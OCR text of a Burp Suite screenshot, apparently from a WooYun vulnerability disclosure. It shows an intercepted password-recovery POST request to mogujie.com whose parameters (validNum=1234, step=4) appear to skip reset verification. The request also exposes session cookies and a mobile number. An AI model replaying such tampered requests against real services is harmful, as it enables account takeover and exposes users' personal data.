 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to https://www.mogujie.com:443 [122.225.67.123]
forward drop intercept is on action
raw params headers hex
POST /usersecurity/findpwd/ HTTP/1.1
Host: www.mogujie.com
Connection: Keep-Alive
Content-Length: 73
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; SV1; .NET CLR 2.0.50727; SE 2.X MetaSr 1.0)
Referer: https://www.mogujie.com/usersecurity/findpwd/
Accept-Encoding: gzip, deflate
Cookie: __ud_=11kegn2; __mogujie=nT5lLN6PXa3GrO3jcpaiEAaALUybL2GbeMCFJ5ESQxwr%2BpdUM%2FUGDyDF9TPa2LMT4wx2GEjNA66GL%2FDZN8t9OQ%3D%3D; _mgj_fp_k=8bac3b369ba
_mgj_fp_t=1; __mgjuuid=9cfd417c-d9ee-0ffe-0f0e-8712ae62a6d7; _mgj_fp_s=3; __utma=1.863067244.1376277685.1376277685.1376379908.2; __utmb=1.6.10.1376379908.
__utmz=1.1376277685.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
validNum=1234&step=4&userName=hacklong521&findType=1&mobileNo=13005264094
www.wooyun.org